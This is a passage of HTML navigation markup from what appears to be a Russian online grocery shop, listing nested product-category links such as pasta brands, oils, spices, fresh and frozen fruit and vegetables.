																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/makaronnie-izdeliya/">Макаронные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/barilla/" title="Макаронные изделия Barilla (Италия)">
																		<span>Макаронные изделия Barilla (Италия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/delverde/" title="Макаронные изделия DELVERDE (Италия)">
																		<span>Макаронные изделия DELVERDE (Италия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/lapsha/" title="Лапша">
																		<span>Лапша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/makfa/" title="Макаронные изделия Макфа (Россия)">
																		<span>Макаронные изделия Макфа (Россия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/smak/" title="Смак (Россия)">
																		<span>Смак (Россия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/shebekinskie/" title="Шебекинские макаронные изделия (Россия)">
																		<span>Шебекинские макаронные изделия (Россия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/krupnayafasovka/" title="Макаронные изделия крупной фасовки от 5кг">
																		<span>Макаронные изделия крупной фасовки от 5кг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/spagetti/" title="Спагетти">
																		<span>Спагетти</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/vermishel/" title="Вермишель">
																		<span>Вермишель</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/spiral/" title="Спираль">
																		<span>Спираль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/rakushki/" title="Ракушки">
																		<span>Ракушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/rozhki/" title="Рожки">
																		<span>Рожки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/tverdykh-sortov/" title="Твердых сортов">
																		<span>Твердых сортов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/perya/" title="Перья">
																		<span>Перья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/funchoza/" title="Фунчоза">
																		<span>Фунчоза</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/masla-rastitelnie/" title="Масла растительные">
														<span>Масла растительные</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/masla-rastitelnie/">Масла растительные</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/vinogradnaya-kostochka/" title="Масло из виноградной косточки">
																		<span>Масло из виноградной косточки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-gorchichnoe/" title="Горчичное масло">
																		<span>Горчичное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/lnyanoe/" title="Льняное масло">
																		<span>Льняное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-kunzhutnoe/" title="Кунжутное масло">
																		<span>Кунжутное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/oblepihovoe/" title="Облепиховое масло">
																		<span>Облепиховое масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/" title="Оливковое масло">
																		<span>Оливковое масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/" title="Подсолнечное масло">
																		<span>Подсолнечное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/" title="Масло для фритюра">
																		<span>Масло для фритюра</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/m-rafinirovannoe/" title="Рафинированное">
																		<span>Рафинированное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/m-nerafinirovannoe/" title="Нерафинированное">
																		<span>Нерафинированное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bakaleya/myod/" title="Мёд">
														<span>Мёд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/muka-i-krahmal/" title="Мука">
														<span>Мука</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/muka-i-krahmal/">Мука</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/muka-i-krahmal/pshenichnaya/" title="Пшеничная">
																		<span>Пшеничная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/muka-i-krahmal/dlya-pitstsy/" title="Для пиццы">
																		<span>Для пиццы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/bystroe-prigotovlenie/" title="Продукты быстрого приготовления">
														<span>Продукты быстрого приготовления</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/bystroe-prigotovlenie/">Продукты быстрого приготовления</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/rollton/" title="Роллтон">
																		<span>Роллтон</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/sen-soy-l/" title="Sen Soy">
																		<span>Sen Soy</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/doshirak/" title="Доширак">
																		<span>Доширак</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/lapsha_bystrogo_prigotovleniya/" title="Лапша">
																		<span>Лапша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/kartofelnoe_pyure/" title="Пюре">
																		<span>Пюре</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/sol-i-sahar/" title="Соль и сахар">
														<span>Соль и сахар</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/sol-i-sahar/">Соль и сахар</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/sol-i-sahar/sol/" title="Соль">
																		<span>Соль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/sol-i-sahar/sahar/" title="Сахар">
																		<span>Сахар</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/spetsii/" title="Специи, пряности, коптильные жидкости">
														<span>Специи, пряности, коптильные жидкости</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/spetsii/">Специи, пряности, коптильные жидкости</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/perets-molotyy/" title="Перец молотый">
																		<span>Перец молотый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/pripravy/" title="Приправы">
																		<span>Приправы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/panirovochnye-sukhari/" title="Панировочные сухари">
																		<span>Панировочные сухари</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/paprika-krasnaya/" title="Паприка-красная">
																		<span>Паприка-красная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/melkaya-fasovka/" title="Специи и пряности мелкой фасовки">
																		<span>Специи и пряности мелкой фасовки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/srednyaya-fasovka/" title="Специи и пряности средней фасовки">
																		<span>Специи и пряности средней фасовки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/krupnaya-fasovka/" title="Специи и пряности крупной фасовки">
																		<span>Специи и пряности крупной фасовки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/supi-i-buloni/" title="Супы и бульоны">
														<span>Супы и бульоны</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/supi-i-buloni/">Супы и бульоны</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/supi-i-buloni/knorr/" title="Knorr">
																		<span>Knorr</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/supi-i-buloni/arikon/" title="АРИКОН">
																		<span>АРИКОН</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/" title="Сухие завтраки, хлопья и каши">
														<span>Сухие завтраки, хлопья и каши</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/">Сухие завтраки, хлопья и каши</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/kukuruznye_khlopya/" title="Кукурузные хлопья">
																		<span>Кукурузные хлопья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/ovsyanye_khlopya/" title="Овсяные хлопья">
																		<span>Овсяные хлопья</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
                                                                                    <div class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></div>
                                                                                <span>Свежие фрукты и овощи, зелень, грибы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></div>
                                                                                                <a href="/store/ovoschi-frukti-zelen-gribi/">Свежие фрукты и овощи, зелень, грибы</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/gribi/" title="Грибы свежие">
														<span>Грибы свежие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/" title="Овощи">
														<span>Овощи</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ovoschi-frukti-zelen-gribi/ovoschi/">Овощи</a></li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/avokado/" title="Авокадо">
																		<span>Авокадо</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/baklazhani-svezhie/" title="Баклажаны свежие">
																		<span>Баклажаны свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/kabachki-svezhie/" title="Кабачки свежие">
																		<span>Кабачки свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/kapusta/" title="Капуста">
																		<span>Капуста</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/kartofel/" title="Картофель свежий">
																		<span>Картофель свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/luk/" title="Лук репчатый свежий">
																		<span>Лук репчатый свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/morkov/" title="Морковь свежая">
																		<span>Морковь свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/ogurtsi/" title="Огурцы свежие">
																		<span>Огурцы свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/perets/" title="Перец свежий">
																		<span>Перец свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/redis/" title="Редис">
																		<span>Редис</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/svekla/" title="Свекла">
																		<span>Свекла</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/selderey/" title="Сельдерей">
																		<span>Сельдерей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/sparzha/" title="Спаржа">
																		<span>Спаржа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/tomati/" title="Томаты свежие">
																		<span>Томаты свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/tikva/" title="Тыква">
																		<span>Тыква</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/drugie-ovoschi/" title="Другие овощи">
																		<span>Другие овощи</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/zelen/" title="Свежая зелень и салаты">
														<span>Свежая зелень и салаты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ovoschi-frukti-zelen-gribi/zelen/">Свежая зелень и салаты</a></li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/zelen_dlya_salatov/" title="Зелень для салатов">
																		<span>Зелень для салатов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/bazilik-svezhiy/" title="Базилик свежий">
																		<span>Базилик свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/kinza-svezhaya/" title="Кинза свежая">
																		<span>Кинза свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/limonnaya-trava-svezhaya/" title="Лимонная трава свежая">
																		<span>Лимонная трава свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/luk-zeleniy-svezhiy/" title="Лук зеленый свежий">
																		<span>Лук зеленый свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/myata-svezhaya/" title="Мята свежая">
																		<span>Мята свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/petrushka-svezhaya/" title="Петрушка свежая">
																		<span>Петрушка свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/rozmarin-svezhiy/" title="Розмарин свежий">
																		<span>Розмарин свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/salat-svezhiy/" title="Салат свежий">
																		<span>Салат свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/tarhun-svezhiy/" title="Тархун свежий">
																		<span>Тархун свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/timyan-svezhiy/" title="Тимьян свежий">
																		<span>Тимьян свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/ukrop-svezhiy/" title="Укроп">
																		<span>Укроп</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/shpinat-svezhiy/" title="Шпинат свежий">
																		<span>Шпинат свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/schavel-svezhiy/" title="Щавель свежий">
																		<span>Щавель свежий</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/frukti/" title="Свежие фрукты">
														<span>Свежие фрукты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ovoschi-frukti-zelen-gribi/frukti/">Свежие фрукты</a></li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/abrikosi-svezhie/" title="Абрикосы свежие">
																		<span>Абрикосы свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/ananasi-svezhie/" title="Ананасы свежие">
																		<span>Ананасы свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/arbuzi-i-dini/" title="Арбузы и дыни">
																		<span>Арбузы и дыни</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/banani/" title="Бананы">
																		<span>Бананы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/vinograd-svezhiy/" title="Виноград свежий">
																		<span>Виноград свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/vishnya-i-chereshnya/" title="Вишня и Черешня">
																		<span>Вишня и Черешня</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/granat-svezhiy/" title="Гранат свежий">
																		<span>Гранат свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/grushi-svezhie/" title="Груши свежие">
																		<span>Груши свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/kivi/" title="Киви">
																		<span>Киви</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/mango-svezhee/" title="Манго свежее">
																		<span>Манго свежее</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/persiki-i-nektarini/" title="Персики и нектарины">
																		<span>Персики и нектарины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/sliva-svezhaya/" title="Слива свежая">
																		<span>Слива свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/hurma-svezhaya/" title="Хурма свежая">
																		<span>Хурма свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/tsitrusovie/" title="Цитрусовые">
																		<span>Цитрусовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/ekzoticheskie-frukti/" title="Экзотические фрукты">
																		<span>Экзотические фрукты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/yabloki-svezhie/" title="Яблоки свежие">
																		<span>Яблоки свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/apelsiny/" title="Апельсины">
																		<span>Апельсины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/mandarin/" title="Мандарины">
																		<span>Мандарины</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/yagody_svezhie/" title="Ягоды свежие">
														<span>Ягоды свежие</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
                                                                                    <div class="menu-icon icon-Zamorozhennye-produkty"></div>
                                                                                <span>Замороженные продукты: овощи, ягоды и смеси</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Zamorozhennye-produkty"></div>
                                                                                                <a href="/store/zamorozhennie-produkti/">Замороженные продукты: овощи, ягоды и смеси</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/zamorozhennie-produkti/gribi-s-m/" title="Грибы замороженные">
														<span>Грибы замороженные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/zamorozhennie-produkti/kartofel-s-m/" title="Картофель замороженный">
														<span>Картофель замороженный</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/zamorozhennie-produkti/kartofel-s-m/">Картофель замороженный</a></li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/kartofel-s-m/zamorozhennyy-kartofel-fri/" title="Замороженный картофель фри">
																		<span>Замороженный картофель фри</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/zamorozhennie-produkti/ovoschi-s-m/" title="Овощи и смеси замороженные">
														<span>Овощи и смеси замороженные</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/zamorozhennie-produkti/ovoschi-s-m/">Овощи и смеси замороженные</a></li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/hortex/" title="Hortex">
																		<span>Hortex</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/kukuruza-v-pochatkakh/" title="Кукуруза в початках">
																		<span>Кукуруза в початках</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/ovoshchnye-smesi/" title="Овощные смеси">
																		<span>Овощные смеси</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/shpinat-sm/" title="Шпинат">
																		<span>Шпинат</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/brokkoli-sm/" title="Брокколи">
																		<span>Брокколи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/ovoschi-s-m/tsvetnaya-kapusta-sm/" title="Цветная капуста">
																		<span>Цветная капуста</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/" title="Фрукты и ягоды замороженные">
														<span>Фрукты и ягоды замороженные</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/">Фрукты и ягоды замороженные</a></li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/agrobar/" title="Пюре Agrobar">
																		<span>Пюре Agrobar</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/pyure_proff_puree/" title="Пюре Proff Puree">
																		<span>Пюре Proff Puree</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/klyukva/" title="Клюква">
																		<span>Клюква</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/vishnya-sm/" title="Вишня">
																		<span>Вишня</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/malina-sm/" title="Малина">
																		<span>Малина</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/klubnika-sm/" title="Клубника">
																		<span>Клубника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/smorodina-sm/" title="Смородина">
																		<span>Смородина</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/brusnika-sm/" title="Брусника">
																		<span>Брусника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/chernika-sm/" title="Черника">
																		<span>Черника</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/oblepikha-sm/" title="Облепиха">
																		<span>Облепиха</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/ezhevika-sm/" title="Ежевика">
																		<span>Ежевика</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/ananas-sm/" title="Ананас">
																		<span>Ананас</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/svezhemorozhenoe_mango/" title="Свежемороженое манго">
																		<span>Свежемороженое манго</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/yagodnoe_pyure_bez_sakhara/" title="Ягодное пюре без сахара">
																		<span>Ягодное пюре без сахара</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
                                                                                    <div class="menu-icon icon-Tovary-dlya-fastfuda"></div>
                                                                                <span>Товары для фастфуда</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
